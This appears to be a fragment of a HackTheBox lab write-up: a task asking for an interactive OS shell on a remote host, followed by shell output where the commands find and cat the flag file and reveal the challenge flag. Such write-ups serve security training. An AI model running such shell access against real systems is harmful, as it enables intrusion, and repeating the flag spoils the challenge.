 2. Get an interactive OS shell on the remote host to find the flag file within the
host.
---
os-shell> find /flag*
command standard output: '/flag.txt'
os-shell> cat /flag.txt
command standard output: 'HTB{n3v3r_run_db_45_db4}'
HACKTHEBOX
os-shell>